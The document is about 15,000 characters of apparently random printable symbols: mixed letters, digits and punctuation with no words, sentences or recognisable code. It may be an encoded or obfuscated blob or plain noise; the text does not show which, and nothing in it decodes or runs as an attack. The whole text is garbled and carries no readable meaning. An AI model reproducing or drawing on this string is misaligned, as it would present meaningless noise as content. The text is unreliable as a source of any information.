^fUC:FL4:AOz5%E4Rqtws|66W{Oz1Y:9Inp~4LFB~;Ru:9RSVYuSe)W7BWOY1Yr~4{+5VOD9{]N5iKdtiohuu:hrWoOdDY}h1X(dDpO~0SoIS@}]7nUr|%DR~9;r4h1_L(Whs/0zr(xErVY^E9&:^AJLr60_I6}kIVW9I|QSr6pIu^&nINE;ERd1U^d}~2rV]2_DrIE;EW2:]9-BSri;rUT;r7-Sr||WEV_SE|:Orf9ErNu6wf6xS-6rz){kr)AS(Bk^E)9kB2/^E)1q~RU^E7J6]nRCId)^uAfLr:u-r~uyuokOk4oq-V]SotWp]e}{^%@zS5S(+14r(dDy(O|~uVEENQs]+~]A(]tqS4yC2^{E7^9OJT1}W4Y:otFArY@xrzRkrIe^Ix-:rwz:r](:r|^So;z}ef-uW^Az(sYLeJ2_yy|5Ns7}S@9V-{WWEzB:w0}_rytNkOd:uo7/AouK]n1BNK/KBsY:FnYXLpUdwpxUiW6Yzp^|_0;tiAdtKWi1d4;uDrU;IuIe7k;T6p;TQS-29^;kOr&d;_d_xA&Ys}C7JrrO:^~z+p~QJ:pQs5~;husxoe{/:OkN;C&4V^22kF59:NEs-E9i2p9^2ke0drWL1LhnDA60r@zwVOu0RRUE:dIN1hWxBrwYdh|&^pu;I2rVWdx4Opr]pJrWdNhqXtFI+rE}6rh{0DRz~r:]NA6W7oxoO-r&6@xDouEVhurErTrxdrr)rFsERi9~uhwDipxIUuu--+k11d9)wu+C/]Aexrr6eW9)CpE0ihB-zuEYwot-KFtq-KkKuukLC0CpQpu/~oEe{Bo&p-OI-dIi@FShA6-Us:i1K%z}i^oqpE]}^IhAA@IrqN1hW:V&ndp99XuRhKw:W^i2QkO%Yo{y+(NrD%-ryEDr;i+r-iO~NIuDkVCCf-NUfA~sA:-qkKo9~_%4^xowJSB}h|Wr&;Iu9V-riWCrKp:rrTpyp6%w)1ryXKOE;eQ4&9)WiF_|66f~&)IID{@;_d^V;7I2K/p4Xy_~Bt-rd{Tw6{BIqBCUtBfB(BxVw/IByyY9@F{R1VozkfoDWE%EC@OIw^{o}DiWXBTpy0h^5-SB|S-I)dKC}R:r5E|~9d6h(uu+t^QI+pW~FRYptWiSE)qE9x%-tXSBL:_StnyB|/oyo|/D]:1x~et6(ruOEyNypy+OrzOF^nt0-(-LrxVqSRn;YiVKr]|SEBLrrE-wpCD6%2UdLz4yrBWCtED_EwD^kOUAiWddxOf|dJwdEtq:ryWLru+SuOrorrO@0YNSE|R:ruDOE]@xErIprt-pWfrS9;_irI1;E|e:EOSrWeIEEA0t5Y52~iJW960pEexke{W:EkO^EYrXfyO-k7UrEdA2rLiWry_kt9;0x7xzr-Kkxfs6+s]wL:O_zQ45I~4W(LIxnd|knd]2ARADk|1B7^yCqEezT4K0(4I_y9e_rVWSridLr7x6rr9rryCpEI5_9OzWkuDxxSS_Ku{rB;qTxJ/s2@+Ve6;VU4eE55EWqLEEUpu+orx5Kf-n1)R_0CS}J|_2%fuB4RUzrp)qh^:7OR]CL062o45-|:9BUir]Cr&A&OiyC1irJrEioE}:Okh1Tw~WnwIDpu&-2&;9w^9XiU1i-y0xw%9{zps6]YS&UE64RrrS-p-o4CD;%^9&JSu~CFO~_-4TISk5@C&}YXpJQ6IXE~]J/x-p;dsiSrIzO)u--r~VJpEtDNKE/pzBnpEyTpKWFYpT-rEJ|sNS%S9F~2i:USriowTk;dk:6uuwU6x2rtTi%6S1KV9L)pxx|TuRwhrK+(:r}r1i@iupTp:kX@x1+(wUxow;:pk}Kp/@JrE/Q6rN:BAh;KOIoIp-S}DIziruXSpy1FO(1Fp79FeyQX-udp-Azkr6^oouzoox5ioi56r]6EnI%^O~T-R-of2I(;puVS@x25qxFr-yrD&~-WOu96o;zKyJ]ueiJWu)t)]NyRX(xS+duVt6oXY&E}%|y@%DO4pQ-4DK+kr4Iyou5%o~YoD~%B-r-@Dr{IourIK;hV1uw(0r}4r/R]iJfJqsURYTUD@4SkpIz^)yJ_{Q_hIkek2dqIowKVNd5;OEu%/fR&zporIL^/7%{zk94sh];Ohd9%hB+~JBwurpytRu]rTrWt]qiz];]0WYI]ruYkkuIo(rC+q7{rEx5I)6|+p~&/+IoxrWr^|BBD(%5{+/EfT2QNDukAQsyp+oOA//}z%^{tI&uk^0pUKteqxOy^u2JOu/B2iBA)t^rN6QdL@qr&VuID^6]_E-(y97oB{IQXE&^I{WJrpYWXxON9OuihrtpexLAQY]-~E_z7EIE2|pD(he27Wwy|;2_^Lxz0KzsXn^}WQxu}rRVLV1p%hiBupR7LJSRhqKEzFTJ|}22p]Sr|64}}7XTWExk(]xSk^h_oBLUrQwt/5q4nIpSKJiKk_6rpS:q)rNF|T+uoN^%|JXV)K^id{_DUxi:u1NVX)T%/XB/{I-kKp((2&Eww69{swe|9wU]EELYxx{UuwR@yRNWW/TyVIFeurd&L0rpfhWrrphU0Ry+zhpY(@rEuVFRIRiRoo+9pw|t;YW;]C|IxwIp1fyrCwRJVBWExxJiI@pyttzrxtT:LOOWRJDrwCwDN|uS]yr0p]IkBDkiJnU)/skt]up+o-NEXDeCRu~]Eszz^^^&S-EV(h}hRTxkf@Nq++01LKBIi76zIRuzxf2EyOVCJ+rI]7i6:du%;eX5e-J]kxq6qSDKEA}nn6ixx+r)nr@:ONuABEEEwS)9IuVD}frEAk1&CEiD64V:VVwIN-hu|/1xrB}-E]ire|CQ~BzOSDXo0TwFh%eJekuIUQfyQ/{rxq|4Xw9IF;kx+u~d0|U6I:7Q;rx~i:qfW4&~V|C^]Nyh(-d2}|KsD05iII:kI{Eo/(VBIpEn%Q)9]E+zEWWrrEYB:rzVAz6)~k7WB0((/C4JzDII]XrwUIr2/-nq^2EsDIL6Yx|EdETLDS-+u;@RII6z+9y^dx:oqSrrV;(IID96sT~w&eC+DrQD4sYDuh99W~)x(({{F&B)|}Xs|rwe:;EW+rF}}r-pufVRT@RIu4z;+rxiyy--^^@4Th&6d^t9kNq1Ousf%/9s6&T~o~9zw7//NkyqrwS)T~R4/~ryNzDiDrS0CyU|WID7Ituyt6e/BErL0//wpoDE%E_rNpu2(|Y;yC;xOWo{f%]CzK|TBE_|/zT&O(D2ys1wkiDXknkNuq(pu{okBBViUn|/rtttqu{wI(y0kyor:pTQV%eket2x(opp~-|hTiJFFDOS]2&&6^YYY7OKerr+tfk9OOIyQy7]61qYzD:V-dL:Jx9LAEYnrwI^IdKC%Kr:Bf@uEruFUrdsBnRN}CdIqBw2WFdK}hVe~RxxDS;ur5]Br+)iwVfp:pER00On2z(EOI@]pB5dqEKIyRr}-W(I1OeBewnh]&INJT}_{opEz0W~UWYkEeN4x6&p+BAo/-B6QkOzJ%qqy9eLdp:-BhSzfSzOrx-X-RWJIExO{tkWBKkW&i|yuTEikypyRr@7;;Wp&u;r]2&Sx/ReY%EUWykEEE:SrToC0pNV0+pEFTrEV:tkwrtuwuOzLppDy^ULJXEr|-:ux9Y:r9EIO~4qz_0+459;]7T46x+XOR6zLhpw0fI(yBFCwy@Ow9R{WDk45y~L6]XExYw4C90yWuu76JJ%n1Y0eYNe)7DUTOt{u1p//DNE;iqkzrRrrkO&tSrQ^yrhOV;xUUWhuh2TE_AKS:uC|YNkxdrIz0XEO^~5i9;U-]KIiErS|~}Ortnp0_@)--hUNDEyNuwxwyVTuf@EWrRF00(Q)q;EVNtwxt~WhrxBBWr;i%y(S@eru|%6xwf7|uBx+or2Fq-EWUdx|Q%oE0XruOS/CVotn_X%pXO]rr&1DO}QYzrr]YV4hxUW-I(9OSdLxCyxWf-qwIB+]S|p-n6;0xpqBE5hrED5Rt;z6Ti}W+U~sXzyW]O~]I&5}SRuY6DW(hEBuULwuJKr]5]unT5Bk0pIf}5rqrWpW;wRr6uuLSx)T(6k0e;ru:z4]trdJIhEUohES)pO6ye9t&D~|Er/LxDOz-{D++NWA(7RkL~^IriESQp{XBOrzE_SW|Bd4rLoVotWhyWW~|XryyD1Su9EqpiWW{I+(LtE9SzhF)|VppU7DDooLI{0xQw64^q9w]rkIIV0;TI1Y{x-rUhpwt-5@r0~{orehBWoBD_E(iQtr;OX-ITYU{I//Irx67z]E9Dz_pWp1iWrf/rprx&Khx~+0I4}s@yyeu+wdUDChxV/wJ|tKL4(]4IpB/4pI|&6nOw{E1h%ypy-RhfIuEw|6I4LpDir-IIWI4-r~yfCu;|EsCFB~Ou]@DnXO(xit0nBx(TRYs|6x+z|&kIq^FkeizBJpxpFWox~N:EW(USrxi7Cx]RLOL6{K-W]/SEE(/qrxW&IRxA}yA{JL(EI/5dDtWqieO}4YdEYQQ1sDKBq{+w}JiCN1@e:+Iunwzu6_wqz]pJkrJ6^Ih44Kr++A97u|u767I&h}I]/h+zS1ewNdn;]rOV|VphIOIrDL;+u7]rI(2;up]9:i]t/%/Dy(+~TWW6xFUtI@-fI+)WqUs9VOS;w05|EShzJ:AB~E]%iT/_WB/D|r:)DEupO]pI+Yoq(J~uYrkn&NpzWSQ6Ci^zxTN+ku(i@)@&%y+p&XEWfhIeXk]UCS9VLIph]0EO+DC00~WT6sWp-~pyKSrtYoeIf_r/r;Nrx+Ud^hLVFTBwyL{;r@E_pd)/pfrz9~OC6~J;nT@;x(yqCi;2&OhLeAB--X&EY{nx07WznIh@foOw)eLyrXR2x@):CCw5IDORqYO]{RwxE/T^6ny2-nWRChwUpw@fL/ENTsuzkhEiupsiAorW}u0k9xr^wEx4KS6EdIO~EY5Lro2LKwW9Ap9X/0r+@ykpDxVdRoR~QknOFCt;N@zp^YzC6]tCRRx}0rr}{]EW(+%:kEf4iuLSw4Iu;r{5{JykyiUUpTk/1U4{u)_B})fqy;^FdQ1%k+E2Sz9RCWFoiBASEEOYrEJ0+u%i@DIuWLYNh(Yy:VVi}}Qe{OpS~rqdFsqkBS9TD0OUA:dz6LIuzSkpJVd&+J-s]DuSEufI6CSuBVE_L7WK|+e(uR/xC_0r]wUA&Lh16:B+|:12SNRI{A-JfN)(Eps96x-&BNS&(o(AtR-/yUfup/UeYh9I&UqRx65fSYkyIweeL94swwL@%wfpBJo{(eeu+9(rI+WArrA|rxsi-ExBp@x4C/u_i^xt{Dr6YD~hyIuuOIuuYWpIdhuBekr11Iy2SSyT}DxCi|rK:Dr-z0&h1rk{S}u~zDik+DuEuDNN+}&fYqNE_CwXN}unqI9ffuwWwDuB]W(Iprx;]DuotSN)/IwVV4xIN9xs7Dr^)DwkX0w+LDukFpwT%9x/1R(5n0(QoS-w~x|wIu;re~xzRDruAIx5tIxry~rWRrusirx4eproOIrKywrp7D-6Q^x0]ixX{IxQQ0rnV4r%UBx_;r|u&rrT]^x/{I-K/Dr+hp+w]|;{)IrhdqfqwTr)Jrr5eIw%Wr66)Dfq~Rw/S6tBuuu{rIUft4|s{9BesBt]-k6}5kU~TA/Dy(]iYnkkdfrrd{Kr~nrp6uOCnzWrxpQ@J0J~dD~2J+BV:{}^f%+qAB}iL(Q9DKrI_9LI&F0rKXnBWi-~rE(AU--BEhFEE(]uiE(xDLquyXWIty(^^)}^S&AW}0J~NEQ]7x}hBwBIN|0ke0(}pOWr-Xnr]iy~wruhhI-uCJNRuVnxCW+C]f~E7pLx{QOE;pW~OX(i0UIueSDwe;+puXQr{uYr-]Dr%IBr~y-]_IOrE:iI(]yrELyr~wBkoyiwdz0WxzIkKD~I(hpWE&^rUeWrIioI;^oDrABrt@}pW+(r:6prBAL]KsL-+ABuX{LEh9Lrf~(uD~prp}krK;-rw-h7%w{QBNfir]}^Er6xu+IihR&4uY~upuJ{Ie{eEt^DuTFzr;esr9/RuDdh~DI2x];Xr+;Lr]@_ptV@uS@DrN2DrptoW9yXW7xX-sx0dWL5rw0urtxXW9fNrUrBr9+yrzyBrky{rzBi(SxpuC]irtyiupR5IKI7+6]fx97dprCCpSSzpe-L(d|NWxEJV+BIWy~&rt%tW;D@Sxs;u@oLrNK}r]Air;14r]R4N~CSu~5p6t-frL/%rWCXrek~BkFYp^&XUq6O(2-;rEneS2z(BxOAfBU}U:z1EiiYBr79-I{|zN}rpA2trx_pr]@6p+hErWQwu]E/~r|BE|IsE|]_IJTnt/E%5-txYhY0q~r/|rY_h6rfqxE0AR7ez|]e;TASAS]D0hVwIhr_49]9(&I0@Dy|~~z7RCrh1rVr:nS;J2~7x&VA@BViLrk56T)9khrdEh)d9uu;FIrx-pr/)sw{Vk7@_rS6^JriyJrI%Cr7/r)qEdurBhrwsDuwznu^ypuk||JV|4w4f+rhyIrE-rki/rwfooEU+prUzDrntrrR_I~0pi&]6pxpoDu(K^p5BhqAeDwT/p&EfI9yYuqpU&&U(SuI}sN2LDEWpD(2dJwO/0w@ArxVRUeqfDu/Dk:9eUh;OD(C24wxk|yTQpuN0Duk+Du@trrF0Ip}9p:L)hx0;proLU/4:{hr75{r{;y6ERSw6NWx;20OUxfDtIIr6REE0frk;qziiqWr@&ii+(E9V;z+_2zii;Kw5KBkQWp6i}LnLVJ-^{rDD/rrLeLr1p-rt5LuXtTI{%Np0i0r/soru~np2AEspBQ-5&pn}&}Js/Ow0d~I~-{kVnixYfD9CS%&h+S]z5FnnyJBri~EyFDISYWI/ddrkEBrB|E~|/Br&}i-0%(Ik{qsOBD~|qOhNyW)t/0r/QrEyOp-ooDdwLxkqIWu]~WiQUBIxz{9:|yRrDfWOxE~+LB-Q+rdt-]Rdk]~h9dR+kSA(&%pi&EC%;Sp]wKpENk|E0KSBsxh:7N~rqWD9XLe%CULrErD]9|WrEu(ENrnEu1wrI9iSw-RxqBKOuiExi~)rx]f6|ixrEuiEkVw:|&y:qxBpxISrxpdLW]Cdu;%dN7BBe)QOu)q:BQI-yyC;xVWr];/xBkRYAyCr]{yx:pJ:AdySkSKI0Ixrk6RO;)xrk{7EyUtxK41xwoixE)-SWULr;Ehr(fN^EYKr;Y0r)4DrT&Jy4{krE5)IYf0r]iuykrpB^J}ruW7r+LVrhp1ry(Ep9N@x5OkyhuA+pNRr9etfyEqWDROOhI0z%yV-t9wWKT]OxL1^%TA:F/}rx/@rStfry4irz;fryNyN9EXBu(rx_X7yuF4r+ekrx|idzKy5/w7TIDwBIEV~DwVErBz/-62/sw@DDENUne7@S+X4d5nedNusABIx56n~I22s6uxqAuzDsOd}2IC2hEB&Iw64IwXn+upYRw/oJxfOWuV9DEIxItEWRrQOoDn7}A~D1Eti2JC{ROeQrxw]rxN5Oru~IutrDr}+qRiABC5nxu_%DI;/nw/EUCI{1EzU&]2(~CS|REoIIO6xd7B2h]15@CThrr7WruAIISoJDrpzDw6QSO^CLriTrVI0+kpAhr6QDF~&JO4{~kJxDuqYKrFWVS2E07sERu9zBSJwDEhihSVh17skRuq+:F0kIr^NpEdtuuu;IJhN~zCsDwD(ouX%IpWW)/{_xi1pi:+SuWr]RWrE}BrNSOrpVDt6iDxyABxIh^+iRLIy}yEC(pEJiV~LXyrz0EWek(~D7pr6hTRR7%I%00Eqrp+UIkrw(rr1Lyr{x(rYeUru:V|Kk(rV)BuF5}EqNi9t:0tF^SwyKE4zRQr45pIJwrrAiWyx|rrdrorY|LrAkSr_n(rzn-r7DWELz&~2Ad@zh(D;N(wOEIrpiypp|BEs/Brk_o4OzENW9SwpQ~1KXI+_qK-pqpNWeSrr:(rrRyr{EBrJ9@I+-yrfp-wD1tI{7ErUiSrp4O]x(UpzpdNIYLrQR-r+NLrEeu(k-KE{|]|}A+26uJ{E)}i-7s]k|zX/x/+JoffztCnfiOYxY;x9]_JxNtyxNu/y;|XDe@5p]h}]u9kFuBJVo0xp~Bqx7]nR|U;x7IXDDBLwxiV9]}n+u;p]Oy0EiO4Vh;XEiuxExTCpI2]BEY:UiupEFsCWIWnr/Wp59~DL-frD]rFN^+@rRJ^W:]WkR/~uw5-}&B]x~V+LTDQ-RC@4zd4rWS79W(wiiu&rkrVh)W/S;R+-uzixqBLJ_BnrXkq^S2]RUy2rxIJukBsrIEhE9&2IE}i0~/wrWAere|%wzx|pI10(x/0rxW|xonB09EDpT2AEwt0rx;Qx^JO;L:uE4iIS)tfruUWr)_@E)TAV1AV6A~|;w)tw/9kx+x9FrxDy2iY5IkA;Dk/ipx&&Du&wD9N7RuYVwNYOpikXEiX&}hWz0^Yeuw_4rqKe:0expxiKDxVfruBupR0zIxDnFu4B;w/Sywn+hNF0puW0I-e{~xf9ru)-rft9r~2]O|Bex0SF%x)e+x:TDwBUU5YAtX_Ft+y-rrX_IBQB@x4n^k^EI+7Wrwrx}r|EDxKui6S5D6Bx4wL6+5pAruq-Iu5D+D~|q|RA(D~dyD(si5@1T2~QLuiw(NrNuu9Vi+@+QzrVDY7n+w1fTVBzLxT_p}s|Q7ynT}TU1LsLQEN(-~eNWE}pSEBOIC}wIR~eErS)}E46qu]BrFe|O]Sp0/1~_{B+O~&Rkp~x9QBI6rrBD;|un5k^KW5td|iJBO)t/LN~@h{UEoI]h%}^hWI-ioIECry^~/E-iWI~h6%s7eIkwEriIIueL~S(tRi{Vi;nuprI^0&U:ds{d:)-{{Q4({ExnWpoxO]U)OzOL{9%I{re/IrA-%pUYx56dryX6+^1/Iz-6BDy|{No}Suk;KDr;(wJEI:(4pDB:Br]dB;ty5t2(-]R|yr]N;ys9(~Ri-;rW]Dn}Ez2~]AsfyrEz-r@@IIUsE9]pd~s6UAnq(EJY{DDpN4~sOrSXLt~{i~KxA;tx;DISfDYO-rI_{k0n-}Dq|O&epNr;/ITn-riO{r|Fye{E](zQxhWt9Arzx5rwyArw2NSX;@xB%:re5o;FxFru&rw@+&r+tWsiWw@)5CyILJE5oxrB;7Be/FrEB&rt0sBt{hrwoFu2A2DISUV(DTS;i6r+-9u@|D}If^124dt2hy1u7X1u9C4O}u9O)Kzth0wxpurV(Yx7IKwwSio|^_1JB;ky2%W/rn9]tLFBzdVyiIBry^X&rw|k:w1kuArVW~OXs:CkLzo/ufeU/1rRyeI|C]VIS%zyJ~zTBeAxz^Lxn^5LKON&f_(urUwW_{0Ed/rV9_ukSV4+9xyEU/r|)oX(_r&zkSxr%JWuE@rEks@@WBFLdtX_re9X&D-Uy:)Wox)/W-xr7}LEeXTsOLp/+XQ%deh9nf%|Eie%x7q9Ih;+Ex~NqpDRzyxt]4A-|:h~-nx]wJWK{9uDL{iwuiJBFk6~W{kwEC1-((FIJ(OBfp62XNCEphdIzukL~^rC~-OuN_9xWIW)oB(f|-~p:k9DoSKotD-y;w+DnILpurpyf)q66h@1z({0f~_4iU;~]DW2XrpIok26rexYsd9}rD:FNn5poAO+4/k4UoCsLX_2dUy~WnJT_&wRnLTVN-eOyt5~:y;qECR-|(xy6REW9XOY%e)Q:SW927/0qiCR1QtRATVdX/:&oExurX7KX(N%|1L+ED&%UUOSJ-kSre|Wzx^IX-:o/DW^RzsCFSn%XDDN5;Cx5o_N7q}hD5wn44{u6&rSCwzWI+rWrDn(Sr6uTOwD9DCt;zIyzTo{n+u;D;pEOO(oriuEEBe0LEI||0|R947did{r7}KEBdr6~p|pRrLr_eExw@X0Byf/9zx;;hN&_xrBpBznI+oxnr2]TWfxBfz1+0IIO(I:RExhT6O]Y_Y7fnOrJ0~DA66RCRK{trr(Nf(yy{B^^Xwp4|CCQuw;EQUoppSQQdIWECtd{Tx]ECE6ArNwx~BO6WYx-+|~xIwNW]+_/^2R2|~NEx6w7@IIirUN;fs02Dw%;YEhY|TBixunWe2h2R|;/kY|y-ipN-IINEEJueQxixW}rwJ-YpE^RyCo~~z)9;uuJD-Y{r^O9]J--rkCe;xk5TS{SWkX]4inoopQKXCu::TSrwx(yN4ii:DK_FkEkVdK_I;~(r4DdqKnXSxp6sD~:;y]):-WDWh_NF^Ey4t-{Yx7]Qhh5t]2NS]qST]Ipd(Df5dq+-OTDzrtrBO%rEzWr+Jp+RfB|;-w]fzY;W;V+oID-JS|izhrhIf@dri&eT~or~OYSLeSrUnzzWVoB2CiR4hQpEX_EOk%oVVfrX:nwhRtsDk29ReKzVxduhtRr-}}r^w^CrwIrKYzf;Chnh}RoO_eX~J_xi;//7|41R{rr~|DOII~Nrwuxu%d0W5/7TOLrDLt5(CD9DnNJ99E]xY2&xu-6hpSiuh7]zprEB)y{~{7f(I~R{O7E:u]iSXSJySC~VrRTT07-5]t]5iE6WWx:Ewh9R~%1DyzKF|{uRDquw+Yup5%KY;hnBfW5{0KsKi%%pq;_9;NE&JWoIDQ|Kx46IrpW7{7iy4/n}w:|ewpBEIR%S7~%;NXFN9n0{r/wV1dTox(p|4Dpw6OAi+;dVOpOwzp-7oRuq6U:xWI0(p|hCxk0rpuA1^T]i]IWprK5WIqt:2u506Dp@eqnk({d(uephzF]XpprRnp~D-;oOE:AxLr^hrwt7-rh9rFopeSSLz{dtrpr0puE~]rhwOo/1y+f(65&X;zTR7^S6QQhYyUY%2t+pxC6(n(K@+|-EJ6/zW+th)^9%4rR~p6yWYK%rEIfEqx]onRCxKBpIBC_TE{_rVRNsIwx&_-@uh;Lu+xiyW&ShCE9DJxuhr(Ci7~zSE9f2xriTRrWtKJUrzYFIxY{yW-{T6rE5d|w2n0U@J-Oo(}6Skef;RCkLDIr0LxWro|A;E7d}Le7;|w9p](-|/1x(y9uw~y~/DC)sQwnC{(Qzr9|(6UEyWxoDnuxBOoOBiE6+TW|O(6E-ihx]]O~4LBIIhxAy]iq&t~nh1TwhRfD+0}WF0@CYIS+e@wrqBWBO^K~z&U/ByyAdwiI1-Sx7/:zrEzX7;fI]rpex:(-I~wEyWy|^ut5+sOuyXwKEyTQKA1NEE1|UwrxI-hu;@RtrBd:y6YBSO%{^qpArtRpu2iNQesJ(ui+CwC/u~AX/S++9{/4A{:0OrEiTVL~r20SrE~xx:roYW7h9CW~xwxhx+B]&0U;(y/+Xp~wz+Ep}{quk+%nUzVFEIr]ChV|&6Drd9}nxY2du-W&L6N7s^Rx2Rn~CfOOIoppE_-nrtIp^hIu57{I}nS6A(fEz]-p&pq6qe(}RVKp(B&kE]V292u]tChr-A{h^EuTu)xEXdyNIt6k:(]ro7(z+rSWErNY+2LwiX1:69(pI{_E{WW16xE]{C/Wzi%_rBDN^wx2IIFdrYruCIK{WQO&&Wuonp9zDoI9~VLph&OO~OoQSEeN+IC9V9:R4:6S-}T|xyf(Vrux{TDShJDIRRz@B(K06k;Q{x9e-:-hxKE;B4%hS]X/60^phTu|r(ndEWiY^-U+Wihwu06FiVi~wU+~wSs5xx(S6uEwk5IOh^ILR0LdW({:hO6]pIJ271O&+(WoBoV%{hEOdxr6rVis6)AY+o6Iyk7tNVn7RReWrtr(|Q9WWw7zf~s7|huY_4UeWE05DQe{rnK0+~6]W@r|]f^DpJVEWW~5kEWU0huxXp0UO:-CK&2{}xhAXYe+OrE7XzC9nItDW0|1eI7/0wQdI5Dqo+B{]^xITxNE&oqrYJyKOV~{SrxSI:d|+qO+V-WpBrpIdd9B9O6~)pWA5VK6-%ERq-UuwBnx-E)-+V}upk-pI&IihTf+E+O4BJr|}:DrRqI6TQAp;]f+du9yAuu9-OAxRz4Dpds&yEF&eqr;;:D1]{XD6_W%WYQX2x]C2&uE]{oIpwoEOu2uy-WULpLreSxIRC_JI2/6uy1NCk+t}pOIRFz1~F)Vn(qfEEN/W+9-Q6hxi5Ipp{QkyW|N2kxEuRuwt4qxR&{oWJC_kW+i(rx]2Wr}D5LDrW{oW2I7F;x7r~J9}:Wuh5@S~156x;%0Kr9zQYRCs&ED~X}@eQ9]i4rpLoE-uu|rWf{qE+72Le9uE:DDxI%D+%K;I+X7eF9yIL0-rW|W(9eqNxwwL9pw]V4~;@IyW%SEyn@_W]9WT:r+Eryhd5xWSInzF@N9SWW4&E;WX(-I-LJBNA@/Wy]+e69rkTnUO9EI&-u7Bp7+2u;X2f+Wx7o&YW&VOyhQW9+pA%9Ji~rpYBn1R{CKu+K5O-}NB2rRRodDq|t/Er^2z/0nBy4~Nnsz+OkrIqzUXyIfL:O%;BXu;2RIrCTJ%(Qe@WWIDpudi)Dz/d-@eh&Y%9/-WJO]W9zIKyKrBp0o:E6B]Bpe@rA]uoTDA5U:6T7u_F9Ckx9LU)}u&|ouTX/d+W|i7RL+{RKKD+dOWWf{xe~fdA5]|+Dy-9Fq~d0p+f7%DkD;u(6OJ(WEWpWVt-uhtUK6-F1:-F{%-WKpr(-rhhN%rANYr]oSrw@OdLo:~1:{-u_pr&/(wJJOO|BKp~rdz0q@+(_pEE5@Su@yWWBOrWp;ryRkrEC^Wu2krEVkrWN+W~]_rB/^tfQI-rSiW+;-y+;DW+5SwpLKWI]zzA1(+9:Er7LYWf%:z/}_xA%@rfRirfXiW(J%rBV;W9wxuU_yWk-:Dt_Er(_5x{|rr(9pWVh:R_%ri-rE-h6xpy6y+x^6Rr]_DA2-:-w_RuJdhDe@-WFdW(O6uDsOrutOIf+/oxWLo;]r66fh@p2]4y~7zz;]/k;h1697KrwI2pJDqLfD%;ihK6xW:xitWEWDA;fh/p{DD6uEnpur1WfT2_{4Xk;E}6uTO;WE~6EIY6WN|6whq:1E/kY0CLQ}uLB^2O76+x7@-_7NfpRQ2SxeN_QEKpO0LC]{nyuoK;;(0W21ypd1LrB(7p9)Xx7I{_BhNEB~L_Br6:p0Tk|K5y:Y-rx~|^wy%k0x:zps/L9+;6uNhxW]ExxpRIWIx_5rz6uI6W;u0xVwfp+FDzz2S6rwOpw_Jzhd0Ezp_x@DxpC:Nxh&K_wxW6tq^iww0xE~|rLL9r6RT:wznxtN4WE_DxE~&pkSX{uW4siIyAphT)-tw6J9O]IrSsI6XoWp0+S2kXpEWK+DxKONs}up9%ophkruK-Dr2&opk{xpp0IpRyW]SBorpLDpTNoWT;Sx4%Oihp{h2%rDi~Dh&{ou6TIp]qIx5Jdh/VWw/2oTs&ohs0D49{Ius:OhsOIr4Epu9u1p7V:+UdCk:KuI/(ihTUDru5Iui2OwDrnu7QDuwnBJp+5_^UzyuiRrpCuSEoohuWU~BVW2Nun6NE~9(4R~N9+|-hrEhIo+}90C6oJ~AUE~{;1k:Xuw69+px+IXWfrrI:Or(t4CqkE|i%R|Okpp^k0JofWp|poR6(I6x_t6erBe-5IE4JIpqX//Wf%pt;9Vw@dVJ~EO~/dxoW0:E{{_4}D;t(1oDy+xCIKOry+;zf4rTuzi(7OVB7_%r(|OzFset|1pDhn~w(wWOf+k-69yxxx{ur1_wD9L5i9SWD0YW6LVLh9dE6uxtn/ktoI%OYwxWr|kW+xEW+|ODyuy+d)LECS(wAU^1%7oWEd^z_wyy:10hUDiDDQ0:EQB]z%%OkVetd&~W~SYTW9RESJKhpErW~-I~pDo5U2Tt(r6+;CwyE^BWW&6]W{/ye]()wBrpyqJw(-REOE;WI1pWYQ0WI46Wu4O-])VrIudWW:^rru-rfTrr-/(yLs_FtV^ONniDzu;WUwOWfdTOx//KDxDoTnDQT1|x&ydfpu]LC]I|6ywCiuf-Cwf@hwWA^9KKxqf_uyrYSerh]NXsEIJXL)6]rDuwLD&ysAx2^s}4D~]_CEfsW207qA~ip~+E]V0&EiB@^1Qwx{BOIWyCpuk/09idrxz+r9x6xunzi;wWxEeSruRo;W]&pBW~q]+Vu]J||9zCCkEh]e{~iWu4teYwV4{0k4ot4]wwrB%WRe2UJe%/|k/Ekx+s6x/sDuQpr9O0zs:4kR(4tAh4xu+Oh-u&s9]xE9w/r7CN&-6s}Iw+}Ip7r7w1997{xwhor0A/kIqFW%w@SwV]^w74rxp|r/EW:+L~:Ap4xWJRrx+]6X^7/OrW_{6IJrw^d~NUQWprOpr}4Cuh2rFB|tpkOnO{)Iu]Orq@A)FX/)r0IoF:sFx:sIx:{Ix+4yTd5y0CFr^k}1pVfIwk}|r^OU0D+puTroW6S-SrVnEz2S^xIruzXB]Rh0I~YShwL6kA|-pD6IpqLrr}fWrp+rws1phhY-hE^ohVFDOon+rCUzD6|{hT~DW4&Wr&:pOB^]t{;LA]F6;(zL}NNA|NrKx]D4}i4(D2_pp1~E}sVpunDwu};opp/-t/4OtDyO|I+|J:iw6]XI}V7TAIOn2r)5Su;~hRU5y~IREh+ppiNnEp{~pAw-E6:~uELu|_4OhRWnzy&52&x}JD4/;z(ySr79ODr^dnoA6yndJyn/_rf@Q-p~xwNu:)i9SN(Tk1}KtU{|WUI4TwDe^-u52y/KXEQX7rixFUAXW11Jey(Vd~9Ji|kLO~:+JfhFzhkCi5ie/YuEDQ6;hi2qo%rBSu/QfB6WVrN]^+V{zRV-Er6&VWq7y|A|/r(+zW6wrz;-|ByIzxEY{W&sp1Q^d-]/0rz^OzEJp+eQ-0yeKr_Q;O+_ktV0eIWpOWVypzzFnI5/SqzD]AL5C(xLArf/LU-rWWeySOrnkfy^zrrC%r]n%xEux~4V&NyAUyEW5w(E(ykKzWNNzyO&YWyY%WEe_r&&BpyA@trx@rE2{rIoWW+w/{u)W{4(~B}xWnDwNfpr/YeSq)NBD}TnBxUy}]@9fwru7D6itY~x{9@9rkruzJrx~~xqwIru7}xxI7xe/Fwqe/IXIr~Yo&BKJT_~Vs@KI|D(x^SD];SwKx@iWOxxQEWuY:ORyOxx@~kuWC6A+nxEd_d2tEkuWCu91]CeEJS{R4e2+^X7y%hVzzr{T:;0n~kx7;O(z&_WE]puehEQd]DJy1_:Ne_9(067dOiWW7r;x/o9s7ek]xw-NIp%LKIwB+q;rs&-iF9xNUq-]]]-w5)-h;]-fyX-YED~wB@~ihxWq%sIEXkWTRLu~ACJSWuUu|t]D:puh7^9^zhJ]F&h9(nU^7{iruzOTkIUo:]FqJ/Dx~7d5u^KX{@ip-7Jh^nor~wLuT&-FsKtCk;1TVythTuT5tCIi6^xtxTfDwJqh1FK6OBUKRwB4%1DruU-i|I]~r6nuiFWDf|i@{4FVTIBxr;OIr/Wh|Foph/Duud0N4&OprzIp9]IrVrrhh-prCwDr{f_5f-xhEAqIAfIpAsBX{xLAww{hQzFpL9L)+)1h{pw&K@hkXwQusKDpx;pr2^